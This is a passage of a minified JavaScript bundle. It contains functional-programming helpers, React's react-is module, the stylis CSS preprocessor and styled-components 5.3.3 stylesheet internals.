Dv(e,t,r){for(var n=0,o=r.length;n<o;){if(t=e["@@transducer/step"](t,r[n]),t&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}n+=1}return e["@@transducer/result"](t)}function kc(e,t,r){for(var n=r.next();!n.done;){if(t=e["@@transducer/step"](t,n.value),t&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}n=r.next()}return e["@@transducer/result"](t)}function Pc(e,t,r,n){return e["@@transducer/result"](r[n](Mv(e["@@transducer/step"],e),t))}var Hc=typeof Symbol<"u"?Symbol.iterator:"@@iterator";function jv(e,t,r){if(typeof e=="function"&&(e=$v(e)),Nv(r))return Dv(e,t,r);if(typeof r["fantasy-land/reduce"]=="function")return Pc(e,t,r,"fantasy-land/reduce");if(r[Hc]!=null)return kc(e,t,r[Hc]());if(typeof r.next=="function")return kc(e,t,r);if(typeof r.reduce=="function")return Pc(e,t,r,"reduce");throw new TypeError("reduce: list must be array or iterable")}var Bv=Od(jv);const Uv=Bv;function Vv(e,t){return function(){return t.call(this,e.apply(this,arguments))}}function $d(e,t){return function(){var r=arguments.length;if(r===0)return t();var n=arguments[r-1];return Nd(n)||typeof n[e]!="function"?t.apply(this,arguments):n[e].apply(n,Array.prototype.slice.call(arguments,0,r-1))}}var Wv=Od($d("slice",function(t,r,n){return Array.prototype.slice.call(n,t,r)}));const qv=Wv;var zv=Yt($d("tail",qv(1,1/0)));const Gv=zv;function Zv(){if(arguments.length===0)throw new Error("pipe requires at least one argument");return Id(arguments[0].length,Uv(Vv,arguments[0],Gv(arguments)))}var Yv=Yt(function(t){return Fd(t)?t.split("").reverse().join(""):Array.prototype.slice.call(t,0).reverse()});const Kv=Yv;function Xv(){if(arguments.length===0)throw new Error("compose requires at least one argument");return Zv.apply(this,Kv(arguments))}var Ti={exports:{}},qe={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _t=typeof Symbol=="function"&&Symbol.for,Gs=_t?Symbol.for("react.element"):60103,Zs=_t?Symbol.for("react.portal"):60106,Ai=_t?Symbol.for("react.fragment"):60107,Ii=_t?Symbol.for("react.strict_mode"):60108,Oi=_t?Symbol.for("react.profiler"):60114,Ni=_t?Symbol.for("react.provider"):60109,Fi=_t?Symbol.for("react.context"):60110,Ys=_t?Symbol.for("react.async_mode"):60111,$i=_t?Symbol.for("react.concurrent_mode"):60111,Ri=_t?Symbol.for("react.forward_ref"):60112,Mi=_t?Symbol.for("react.suspense"):60113,Jv=_t?Symbol.for("react.suspense_list"):60120,Di=_t?Symbol.for("react.memo"):60115,ji=_t?Symbol.for("react.lazy"):60116,Qv=_t?Symbol.for("react.block"):60121,e2=_t?Symbol.for("react.fundamental"):60117,t2=_t?Symbol.for("react.responder"):60118,r2=_t?Symbol.for("react.scope"):60119;function Dt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case Gs:switch(e=e.type,e){case Ys:case $i:case Ai:case Oi:case Ii:case Mi:return e;default:switch(e=e&&e.$$typeof,e){case Fi:case Ri:case ji:case Di:case Ni:return e;default:return t}}case Zs:return t}}}function Rd(e){return Dt(e)===$i}qe.AsyncMode=Ys;qe.ConcurrentMode=$i;qe.ContextConsumer=Fi;qe.ContextProvider=Ni;qe.Element=Gs;qe.ForwardRef=Ri;qe.Fragment=Ai;qe.Lazy=ji;qe.Memo=Di;qe.Portal=Zs;qe.Profiler=Oi;qe.StrictMode=Ii;qe.Suspense=Mi;qe.isAsyncMode=function(e){return Rd(e)||Dt(e)===Ys};qe.isConcurrentMode=Rd;qe.isContextConsumer=function(e){return Dt(e)===Fi};qe.isContextProvider=function(e){return Dt(e)===Ni};qe.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===Gs};qe.isForwardRef=function(e){return Dt(e)===Ri};qe.isFragment=function(e){return Dt(e)===Ai};qe.isLazy=function(e){return Dt(e)===ji};qe.isMemo=function(e){return Dt(e)===Di};qe.isPortal=function(e){return Dt(e)===Zs};qe.isProfiler=function(e){return Dt(e)===Oi};qe.isStrictMode=function(e){return Dt(e)===Ii};qe.isSuspense=function(e){return Dt(e)===Mi};qe.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===Ai||e===$i||e===Oi||e===Ii||e===Mi||e===Jv||typeof e=="object"&&e!==null&&(e.$$typeof===ji||e.$$typeof===Di||e.$$typeof===Ni||e.$$typeof===Fi||e.$$typeof===Ri||e.$$typeof===e2||e.$$typeof===t2||e.$$typeof===r2||e.$$typeof===Qv)};qe.typeOf=Dt;(function(e){e.exports=qe})(Ti);var n2=function(t,r,n,o){var i=n?n.call(o,t,r):void 0;if(i!==void 0)return!!i;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var a=Object.keys(t),s=Object.keys(r);if(a.length!==s.length)return!1;for(var l=Object.prototype.hasOwnProperty.bind(r),c=0;c<a.length;c++){var u=a[c];if(!l(u))return!1;var f=t[u],p=r[u];if(i=n?n.call(o,f,p,u):void 0,i===!1||i===void 0&&f!==p)return!1}return!0};function o2(e){function t($,M,Y,ee,E){for(var ce=0,G=0,Se=0,pe=0,_e,w,A=0,N=0,U,ne=U=_e=0,oe=0,ge=0,we=0,me=0,Ve=Y.length,be=Ve-1,ye,F="",J="",Ee="",Ie="",Ue;oe<Ve;){if(w=Y.charCodeAt(oe),oe===be&&G+pe+Se+ce!==0&&(G!==0&&(w=G===47?10:47),pe=Se=ce=0,Ve++,be++),G+pe+Se+ce===0){if(oe===be&&(0<ge&&(F=F.replace(p,"")),0<F.trim().length)){switch(w){case 32:case 9:case 59:case 13:case 10:break;default:F+=Y.charAt(oe)}w=59}switch(w){case 123:for(F=F.trim(),_e=F.charCodeAt(0),U=1,me=++oe;oe<Ve;){switch(w=Y.charCodeAt(oe)){case 123:U++;break;case 125:U--;break;case 47:switch(w=Y.charCodeAt(oe+1)){case 42:case 47:e:{for(ne=oe+1;ne<be;++ne)switch(Y.charCodeAt(ne)){case 47:if(w===42&&Y.charCodeAt(ne-1)===42&&oe+2!==ne){oe=ne+1;break e}break;case 10:if(w===47){oe=ne+1;break e}}oe=ne}}break;case 91:w++;case 40:w++;case 34:case 39:for(;oe++<be&&Y.charCodeAt(oe)!==w;);}if(U===0)break;oe++}switch(U=Y.substring(me,oe),_e===0&&(_e=(F=F.replace(f,"").trim()).charCodeAt(0)),_e){case 64:switch(0<ge&&(F=F.replace(p,"")),w=F.charCodeAt(1),w){case 100:case 109:case 115:case 45:ge=M;break;default:ge=T}if(U=t(M,ge,U,w,E+1),me=U.length,0<z&&(ge=r(T,F,we),Ue=s(3,U,ge,M,h,v,me,w,E,ee),F=ge.join(""),Ue!==void 0&&(me=(U=Ue.trim()).length)===0&&(w=0,U="")),0<me)switch(w){case 115:F=F.replace(O,a);case 100:case 109:case 45:U=F+"{"+U+"}";break;case 107:F=F.replace(S,"$1 $2"),U=F+"{"+U+"}",U=k===1||k===2&&i("@"+U,3)?"@-webkit-"+U+"@"+U:"@"+U;break;default:U=F+U,ee===112&&(U=(J+=U,""))}else U="";break;default:U=t(M,r(M,F,we),U,ee,E+1)}Ee+=U,U=we=ge=ne=_e=0,F="",w=Y.charCodeAt(++oe);break;case 125:case 59:if(F=(0<ge?F.replace(p,""):F).trim(),1<(me=F.length))switch(ne===0&&(_e=F.charCodeAt(0),_e===45||96<_e&&123>_e)&&(me=(F=F.replace(" ",":")).length),0<z&&(Ue=s(1,F,M,$,h,v,J.length,ee,E,ee))!==void 0&&(me=(F=Ue.trim()).length)===0&&(F="\0\0"),_e=F.charCodeAt(0),w=F.charCodeAt(1),_e){case 0:break;case 64:if(w===105||w===99){Ie+=F+Y.charAt(oe);break}default:F.charCodeAt(me-1)!==58&&(J+=o(F,_e,w,F.charCodeAt(2)))}we=ge=ne=_e=0,F="",w=Y.charCodeAt(++oe)}}switch(w){case 13:case 10:G===47?G=0:1+_e===0&&ee!==107&&0<F.length&&(ge=1,F+="\0"),0<z*re&&s(0,F,M,$,h,v,J.length,ee,E,ee),v=1,h++;break;case 59:case 125:if(G+pe+Se+ce===0){v++;break}default:switch(v++,ye=Y.charAt(oe),w){case 9:case 32:if(pe+ce+G===0)switch(A){case 44:case 58:case 9:case 32:ye="";break;default:w!==32&&(ye=" ")}break;case 0:ye="\\0";break;case 12:ye="\\f";break;case 11:ye="\\v";break;case 38:pe+G+ce===0&&(ge=we=1,ye="\f"+ye);break;case 108:if(pe+G+ce+m===0&&0<ne)switch(oe-ne){case 2:A===112&&Y.charCodeAt(oe-3)===58&&(m=A);case 8:N===111&&(m=N)}break;case 58:pe+G+ce===0&&(ne=oe);break;case 44:G+Se+pe+ce===0&&(ge=1,ye+="\r");break;case 34:case 39:G===0&&(pe=pe===w?0:pe===0?w:pe);break;case 91:pe+G+Se===0&&ce++;break;case 93:pe+G+Se===0&&ce--;break;case 41:pe+G+ce===0&&Se--;break;case 40:if(pe+G+ce===0){if(_e===0)switch(2*A+3*N){case 533:break;default:_e=1}Se++}break;case 64:G+Se+pe+ce+ne+U===0&&(U=1);break;case 42:case 47:if(!(0<pe+ce+Se))switch(G){case 0:switch(2*w+3*Y.charCodeAt(oe+1)){case 235:G=47;break;case 220:me=oe,G=42}break;case 42:w===47&&A===42&&me+2!==oe&&(Y.charCodeAt(me+2)===33&&(J+=Y.substring(me,oe+1)),ye="",G=0)}}G===0&&(F+=ye)}N=A,A=w,oe++}if(me=J.length,0<me){if(ge=M,0<z&&(Ue=s(2,J,ge,$,h,v,me,ee,E,ee),Ue!==void 0&&(J=Ue).length===0))return Ie+J+Ee;if(J=ge.join(",")+"{"+J+"}",k*m!==0){switch(k!==2||i(J,2)||(m=0),m){case 111:J=J.replace(H,":-moz-$1")+J;break;case 112:J=J.replace(P,"::-webkit-input-$1")+J.replace(P,"::-moz-$1")+J.replace(P,":-ms-input-$1")+J}m=0}}return Ie+J+Ee}function r($,M,Y){var ee=M.trim().split(y);M=ee;var E=ee.length,ce=$.length;switch(ce){case 0:case 1:var G=0;for($=ce===0?"":$[0]+" ";G<E;++G)M[G]=n($,M[G],Y).trim();break;default:var Se=G=0;for(M=[];G<E;++G)for(var pe=0;pe<ce;++pe)M[Se++]=n($[pe]+" ",ee[G],Y).trim()}return M}function n($,M,Y){var ee=M.charCodeAt(0);switch(33>ee&&(ee=(M=M.trim()).charCodeAt(0)),ee){case 38:return M.replace(C,"$1"+$.trim());case 58:return $.trim()+M.replace(C,"$1"+$.trim());default:if(0<1*Y&&0<M.indexOf("\f"))return M.replace(C,($.charCodeAt(0)===58?"":"$1")+$.trim())}return $+M}function o($,M,Y,ee){var E=$+";",ce=2*M+3*Y+4*ee;if(ce===944){$=E.indexOf(":",9)+1;var G=E.substring($,E.length-1).trim();return G=E.substring(0,$).trim()+G+";",k===1||k===2&&i(G,1)?"-webkit-"+G+G:G}if(k===0||k===2&&!i(E,1))return E;switch(ce){case 1015:return E.charCodeAt(10)===97?"-webkit-"+E+E:E;case 951:return E.charCodeAt(3)===116?"-webkit-"+E+E:E;case 963:return E.charCodeAt(5)===110?"-webkit-"+E+E:E;case 1009:if(E.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+E+E;case 978:return"-webkit-"+E+"-moz-"+E+E;case 1019:case 983:return"-webkit-"+E+"-moz-"+E+"-ms-"+E+E;case 883:if(E.charCodeAt(8)===45)return"-webkit-"+E+E;if(0<E.indexOf("image-set(",11))return E.replace(q,"$1-webkit-$2")+E;break;case 932:if(E.charCodeAt(4)===45)switch(E.charCodeAt(5)){case 103:return"-webkit-box-"+E.replace("-grow","")+"-webkit-"+E+"-ms-"+E.replace("grow","positive")+E;case 115:return"-webkit-"+E+"-ms-"+E.replace("shrink","negative")+E;case 98:return"-webkit-"+E+"-ms-"+E.replace("basis","preferred-size")+E}return"-webkit-"+E+"-ms-"+E+E;case 964:return"-webkit-"+E+"-ms-flex-"+E+E;case 1023:if(E.charCodeAt(8)!==99)break;return G=E.substring(E.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+G+"-webkit-"+E+"-ms-flex-pack"+G+E;case 1005:return _.test(E)?E.replace(b,":-webkit-")+E.replace(b,":-moz-")+E:E;case 1e3:switch(G=E.substring(13).trim(),M=G.indexOf("-")+1,G.charCodeAt(0)+G.charCodeAt(M)){case 226:G=E.replace(L,"tb");break;case 232:G=E.replace(L,"tb-rl");break;case 220:G=E.replace(L,"lr");break;default:return E}return"-webkit-"+E+"-ms-"+G+E;case 1017:if(E.indexOf("sticky",9)===-1)break;case 975:switch(M=(E=$).length-10,G=(E.charCodeAt(M)===33?E.substring(0,M):E).substring($.indexOf(":",7)+1).trim(),ce=G.charCodeAt(0)+(G.charCodeAt(7)|0)){case 203:if(111>G.charCodeAt(8))break;case 115:E=E.replace(G,"-webkit-"+G)+";"+E;break;case 207:case 102:E=E.replace(G,"-webkit-"+(102<ce?"inline-":"")+"box")+";"+E.replace(G,"-webkit-"+G)+";"+E.replace(G,"-ms-"+G+"box")+";"+E}return E+";";case 938:if(E.charCodeAt(5)===45)switch(E.charCodeAt(6)){case 105:return G=E.replace("-items",""),"-webkit-"+E+"-webkit-box-"+G+"-ms-flex-"+G+E;case 115:return"-webkit-"+E+"-ms-flex-item-"+E.replace(D,"")+E;default:return"-webkit-"+E+"-ms-flex-line-pack"+E.replace("align-content","").replace(D,"")+E}break;case 973:case 989:if(E.charCodeAt(3)!==45||E.charCodeAt(4)===122)break;case 931:case 953:if(W.test($)===!0)return(G=$.substring($.indexOf(":")+1)).charCodeAt(0)===115?o($.replace("stretch","fill-available"),M,Y,ee).replace(":fill-available",":stretch"):E.replace(G,"-webkit-"+G)+E.replace(G,"-moz-"+G.replace("fill-",""))+E;break;case 962:if(E="-webkit-"+E+(E.charCodeAt(5)===102?"-ms-"+E:"")+E,Y+ee===211&&E.charCodeAt(13)===105&&0<E.indexOf("transform",10))return E.substring(0,E.indexOf(";",27)+1).replace(g,"$1-webkit-$2")+E}return E}function i($,M){var Y=$.indexOf(M===1?":":"{"),ee=$.substring(0,M!==3?Y:10);return Y=$.substring(Y+1,$.length-1),X(M!==2?ee:ee.replace(B,"$1"),Y,M)}function a($,M){var Y=o(M,M.charCodeAt(0),M.charCodeAt(1),M.charCodeAt(2));return Y!==M+";"?Y.replace(j," or ($1)").substring(4):"("+M+")"}function s($,M,Y,ee,E,ce,G,Se,pe,_e){for(var w=0,A=M,N;w<z;++w)switch(N=x[w].call(u,$,A,Y,ee,E,ce,G,Se,pe,_e)){case void 0:case!1:case!0:case null:break;default:A=N}if(A!==M)return A}function l($){switch($){case void 0:case null:z=x.length=0;break;default:if(typeof $=="function")x[z++]=$;else if(typeof $=="object")for(var M=0,Y=$.length;M<Y;++M)l($[M]);else re=!!$|0}return l}function c($){return $=$.prefix,$!==void 0&&(X=null,$?typeof $!="function"?k=1:(k=2,X=$):k=0),c}function u($,M){var Y=$;if(33>Y.charCodeAt(0)&&(Y=Y.trim()),le=Y,Y=[le],0<z){var ee=s(-1,M,Y,Y,h,v,0,0,0,0);ee!==void 0&&typeof ee=="string"&&(M=ee)}var E=t(T,Y,M,0,0);return 0<z&&(ee=s(-2,E,Y,Y,h,v,E.length,0,0,0),ee!==void 0&&(E=ee)),le="",m=0,v=h=1,E}var f=/^\0+/g,p=/[\0\r\f]/g,b=/: */g,_=/zoo|gra/,g=/([,: ])(transform)/g,y=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,S=/@(k\w+)\s*(\S*)\s*/,P=/::(place)/g,H=/:(read-only)/g,L=/[svh]\w+-[tblr]{2}/,O=/\(\s*(.*)\s*\)/g,j=/([\s\S]*?);/g,D=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,W=/stretch|:\s*\w+\-(?:conte|avail)/,q=/([^-])(image-set\()/,v=1,h=1,m=0,k=1,T=[],x=[],z=0,X=null,re=0,le="";return u.use=l,u.set=c,e!==void 0&&c(e),u}var i2={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function a2(e){var t={};return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var s2=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,xc=a2(function(e){return s2.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),Ks=Ti.exports,l2={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},c2={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},u2={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Md={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Xs={};Xs[Ks.ForwardRef]=u2;Xs[Ks.Memo]=Md;function Ec(e){return Ks.isMemo(e)?Md:Xs[e.$$typeof]||l2}var d2=Object.defineProperty,f2=Object.getOwnPropertyNames,Lc=Object.getOwnPropertySymbols,p2=Object.getOwnPropertyDescriptor,h2=Object.getPrototypeOf,Tc=Object.prototype;function Dd(e,t,r){if(typeof t!="string"){if(Tc){var n=h2(t);n&&n!==Tc&&Dd(e,n,r)}var o=f2(t);Lc&&(o=o.concat(Lc(t)));for(var i=Ec(e),a=Ec(t),s=0;s<o.length;++s){var l=o[s];if(!c2[l]&&!(r&&r[l])&&!(a&&a[l])&&!(i&&i[l])){var c=p2(t,l);try{d2(e,l,c)}catch(u){}}}}return e}var m2=Dd;function Wt(){return(Wt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var Ac=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},as=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Ti.exports.typeOf(e)},mi=Object.freeze([]),kr=Object.freeze({});function Mn(e){return typeof e=="function"}function Ic(e){return e.displayName||e.name||"Component"}function Js(e){return e&&typeof e.styledComponentId=="string"}var Dn=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Qs=typeof window<"u"&&"HTMLElement"in window,g2=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),v2={};function Zr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var _2=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,o=0;o<r;o++)n+=this.groupSizes[o];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var o=this.groupSizes,i=o.length,a=i;r>=a;)(a<<=1)<0&&Zr(16,""+r);this.groupSizes=new Uint32Array(a),this.groupSizes.set(o),this.length=a;for(var s=i;s<a;s++)this.groupSizes[s]=0}for(var l=this.indexOfGroup(r+1),c=0,u=n.length;c<u;c++)this.tag.insertRule(l,n[c])&&(this.groupSizes[r]++,l++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],o=this.indexOfGroup(r),i=o+n;this.groupSizes[r]=0;for(var a=o;a<i;a++)this.tag.deleteRule(o)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var o=this.groupSizes[r],i=this.indexOfGroup(r),a=i+o,s=i;s<a;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),ii=new Map,gi=new Map,So=1,Vo=function(e){if(ii.has(e))return ii.get(e);for(;gi.has(So);)So++;var t=So++;return ii.set(e,t),gi.set(t,e),t},y2=function(e){return gi.get(e)},b2=function(e,t){t>=So&&(So=t+1),ii.set(e,t),gi.set(t,e)},w2="style["+Dn+'][data-styled-version="5.3.3"]',C2=new RegExp("^"+Dn+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),S2=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},k2=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(C2);if(s){var l=0|parseInt(s[1],10),c=s[2];l!==0&&(b2(c,l),S2(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},P2=function(){return typeof window<"u"&&window.__webpack_nonce__!==void 0?window.__webpack_nonce__:null},jd=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(s){for(var l=s.childNodes,c=l.length;c>=0;c--){var u=l[c];if(u&&u.nodeType===1&&u.hasAttribute(Dn))return u}}(r),i=o!==void 0?o.nextSibling:null;n.setAttribute(Dn,"active"),n.setAttribute("data-styled-version","5.3.3");var a=P2();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},H2=function(){function e(r){var n=this.element=jd(r);n.appendChild(document.createTextNode("")),this.sheet=function(o){if(o.sheet)return o.sheet;for(var i=document.styleSheets,a=0,s=i.length;a<s;a++){var l=i[a];if(l.ownerNode===o)return l}Zr(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(o){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),x2=function(){function e(r){var n=this.element=jd(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var o=document.createTextNode(n),i=this.nodes[r];return this.element.insertBefore(o,i||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),E2=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),Oc=Qs,L2={isServer:!Qs,useCSSOMInjection:!g2},vi=function(){function e(r,n,o){r===void 0&&(r=kr),n===void 0&&(n={}),this.options=Wt({},L2,{},r),this.gs=n,this.names=new Map(o),this.server=!!r.isServer,!this.server&&Qs&&Oc&&(Oc=!1,function(i){for(var a=document.querySelectorAll(w2),s=0,l=a.length;s<l;s++){var c=a[s];c&&c.getAttribute(Dn)!=="active"&&(k2(i,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return Vo(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(Wt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(o=(n=this.options).isServer,i=n.useCSSOMInjection,a=n.target,r=o?new E2(a):i?new H2(a):new x2(a),new _2(r)));var r,n,o,i,a},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Vo(r),this.names.has(r))this.names.get(r).add(n);else{var o=new Set;o.add(n),this.names.set(r,o)}},t.insertRules=function(r,n,o){this.registerName(r,n),this.getTag().insertRules(Vo(r),o)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Vo(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),o=n.length,i="",a=0;a<o;a++){var s=y2(a);if(s!==void 0){var l=r.names.get(s),c=n.getGroup(a);if(l&&c&&l.size){var u=Dn+".g"+a+'[id="'+s+'"]',f="";l!==void 0&&l.forEach(function(p){p.length>0&&(f+=p+",")}),i+=""+c+u+'{content:"'+f+`"}/*!sc*/
